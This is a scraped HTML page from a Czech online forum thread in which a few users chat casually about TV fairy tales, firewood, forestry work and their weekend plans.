                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5252&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5252">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5253"
        style="position:relative;padding-left: 30px"
        data-root="5252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 09:42:16">27.03.22 09:42:16</span>
                |
                <a title="Příspěvek ID 5253" href="/ostatni/mala-samota-t444?lpid=5253#p5253">#5253 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Cože? O čem to píšeš? <img src="//static.chatujme.cz/smiles/23266.gif"
alt="&amp;ast;23266&amp;ast;" title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5253&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5253">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5253/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5252/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5252&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5255"
        style="position:relative;padding-left: 45px"
        data-root="5252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="2">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE:">RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 09:59:07">27.03.22 09:59:07</span>
                |
                <a title="Příspěvek ID 5255" href="/ostatni/mala-samota-t444?lpid=5255#p5255">#5255 (2)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>O čem asi?? <img src="//static.chatujme.cz/smiles/3952.gif"
alt="&amp;ast;3952&amp;ast;" title="Smajlík z kategorie Gesta" /> O
pohádce.... <img src="//static.chatujme.cz/smiles/17130.gif"
alt="&amp;ast;17130&amp;ast;" title="Smajlík z kategorie Emoce" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5255&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5255">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5255/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5253/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5253&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5256"
        style="position:relative;padding-left: 60px"
        data-root="5252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="3">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE:">RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 10:06:47">27.03.22 10:06:47</span>
                |
                <a title="Příspěvek ID 5256" href="/ostatni/mala-samota-t444?lpid=5256#p5256">#5256 (3)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Zdendo tu neznám. Máš čas se dívat na pohádky? <img
src="//static.chatujme.cz/smiles/8604.gif" alt="&amp;ast;8604&amp;ast;"
title="Smajlík z kategorie Smích" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5256&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5256">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5256/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5255/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5255&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5257"
        style="position:relative;padding-left: 75px"
        data-root="5252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="4">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE:">RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 10:09:52">27.03.22 10:09:52</span>
                |
                <a title="Příspěvek ID 5257" href="/ostatni/mala-samota-t444?lpid=5257#p5257">#5257 (4)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Mahulena na Nově, právě teď jde. A jo, mám čas, zatím ještě jo....
<img src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /> <img src="//static.chatujme.cz/smiles/27179.gif"
alt="&amp;ast;27179&amp;ast;" title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5257&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5257">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5257/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5256/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5256&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5258"
        style="position:relative;padding-left: 90px"
        data-root="5252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="5">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 10:14:01">27.03.22 10:14:01</span>
                |
                <a title="Příspěvek ID 5258" href="/ostatni/mala-samota-t444?lpid=5258#p5258">#5258 (5)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Kdo to u vás vypukne?</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5258&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5258">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5258/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5257/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5257&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5259"
        style="position:relative;padding-left: 105px"
        data-root="5252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="6">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 10:17:09">27.03.22 10:17:09</span>
                |
                <a title="Příspěvek ID 5259" href="/ostatni/mala-samota-t444?lpid=5259#p5259">#5259 (6)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Myslíš kdy přijedou buldozery?? <img
src="//static.chatujme.cz/smiles/17913.gif" alt="&amp;ast;17913&amp;ast;"
title="Smajlík z kategorie Zvířata" /> <img
src="//static.chatujme.cz/smiles/17913.gif" alt="&amp;ast;17913&amp;ast;"
title="Smajlík z kategorie Zvířata" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5259&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5259">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5259/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5258/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5258&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5260"
        style="position:relative;padding-left: 120px"
        data-root="5252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="7">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 10:24:12">27.03.22 10:24:12</span>
                |
                <a title="Příspěvek ID 5260" href="/ostatni/mala-samota-t444?lpid=5260#p5260">#5260 (7)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>No právě... Jdu vařit, tak zase později. <img
src="//static.chatujme.cz/smiles/6190.gif" alt="&amp;ast;6190&amp;ast;"
title="Smajlík z kategorie Uvítací/Rozloučení" /></p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5260&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5260">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5260/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5259/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5259&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>
<div
        class="postbody parentbody row    "
        id="p5261"
        style="position:relative;padding-left: 135px"
        data-root="5252"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5252">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="2">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="3">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="4">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="5">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="6">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="7">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent" data-level="8">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="8">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE: RE: RE: RE: RE: RE: RE: RE:">RE: RE: RE: RE: RE: RE: RE: RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 10:27:41">27.03.22 10:27:41</span>
                |
                <a title="Příspěvek ID 5261" href="/ostatni/mala-samota-t444?lpid=5261#p5261">#5261 (8)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p><img src="//static.chatujme.cz/smiles/3419.gif" alt="&amp;ast;3419&amp;ast;"
title="Smajlík z kategorie Gesta" /> ahoj.</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/90.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5261&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5261">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5261/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5260/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5260&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5250" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-26T18:39:57+01:00">
    <meta itemprop="position" content="5250">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ka50" class="user boys"><span itemprop="name">ka50</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="26.03.22 18:39:57">26.03.22 18:39:57</span>
                |
                <a title="Příspěvek ID 5250" href="/ostatni/mala-samota-t444?lpid=5250#p5250">
                    #5250                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Ahoj lidi. Dřevo mám v rázu at' hezky schne, tak je načase ukončit
topnou sezonu a těšit se na tu další <img
src="//static.chatujme.cz/smiles/27179.gif" alt="&amp;ast;27179&amp;ast;"
title="Smajlík - Hahaha" /></p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/ka50.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5250&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5250">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5254"
        style="position:relative;padding-left: 30px"
        data-root="5250"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5250">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="27.03.22 09:44:36">27.03.22 09:44:36</span>
                |
                <a title="Příspěvek ID 5254" href="/ostatni/mala-samota-t444?lpid=5254#p5254">#5254 (1)</a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent">
                        <p>Máme dělat v lese buky. Je to na perfektním místě hned u cesty. Prý tam
toho je nejmíň 50 metrů. -)</p>

                    </div>
                </div>
            </div>
            <div class="col-md-1 col-xs-1 diskuze_postbar">
                <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5254&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5254">

                        <a
                                tabindex="0"
                                    class="btn btn-default2"
                                data-popover-url="/ostatni/mala-samota-t444/5254/loadParentPostView?paginator-page=106"
                         href="/ostatni/mala-samota-t444/5250/loadParentPost?paginator-page=106">
                            <span style="margin-top: 1px;margin-bottom: 1px;display: block;">&nbsp;#5250&nbsp;</span>
                        </a>

                        <script>$('[data-toggle="tooltip"]').tooltip();</script>
</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>

            </div>
            <div class="prispevek" >


<div id="p5241" data-admin="FALSE" itemscope itemtype="https://schema.org/Comment" class="postbody row proot">
    <meta itemprop="dateCreated" content="2022-03-25T07:39:27+01:00">
    <meta itemprop="position" content="5241">
    <div class="mainbody row">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div itemprop="author" itemscope itemtype="https://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/Spra-Tec" class="user girls"><span itemprop="name">Spra-Tec</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span itemprop="headline" class="subject" data-toggle="tooltip" title=""></span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="25.03.22 07:39:27">25.03.22 07:39:27</span>
                |
                <a title="Příspěvek ID 5241" href="/ostatni/mala-samota-t444?lpid=5241#p5241">
                    #5241                 </a>
            </div>
        </div>
        <div class="col-md-12 text">
            <div class="body" >
                <div class="col-md-11 col-xs-11" style="padding:0px 10px 0px 0px;">
                    <div class="postContent" itemprop="text">
                        <p>Máme tady pátek, všech pracujících malý svátek. Tak ať máte hezký a
pohodový den.-)</p>

                    </div>
                </div>
                <div class="col-md-1 col-xs-1 diskuze_postbar">
                    <img loading="lazy" src="//static.chatujme.cz//icons/default/83.jpg?1769011668" style="margin-top:5px"><br>
                </div>
            </div>
            <div class="reply col-md-12" style="padding:0;width:100%;clear:both;">
                <div class="pull-left">
                    <a rel="nofollow" class="btn-sm btn-success replybutton" href="/ostatni/mala-samota-t444/loginForPost?postid=5241&amp;paginator-page=106">Přihlásit se a odpovědět</a>
                </div>
                <div class="pull-right">
                    <div id="snippet--thread-voting-5241">



                        <script>$('[data-toggle="tooltip"]').tooltip();</script>

</div>
                </div>
            </div>
            <br class="clear">
        </div>
    </div>
</div>


<div
        class="postbody parentbody row    "
        id="p5242"
        style="position:relative;padding-left: 30px"
        data-root="5241"
        data-admin="FALSE" 
>

    <div class="trees" data-root-id="5241">
        <div class="tree_parent" data-level="1">
            
                <i class="line_vertical"></i>
        </div>
        <div class="tree_parent_last" data-level="1">
                <i class="line_horizontal"></i>
        </div>
    </div>
    <div class="parent row" style="min-width: 555px !important;">
        <div class="title col-md-12">
            <div class="col-md-9">
                <div  itemscope itemtype="http://schema.org/Person" style="display:inline-block">
                    <a itemprop="url" target="_blank" href="https://profil.chatujme.cz/ZaK1" class="user boys"><span itemprop="name">ZaK1</span></a>
                    <img loading="lazy" src="https://static.chatujme.cz/images/status_off.png" style="width:16px" title="Uživatel je offline">
                </div>
                |
                <strong>Předmět:</strong> <span  class="subject" data-toggle="tooltip" title="RE:">RE:</span>
            </div>
            <div class="col-md-3 time" style="font-size:10px">
                <span title="25.03.22 15:09:14">25.03.22 15:09:14</span>
                |
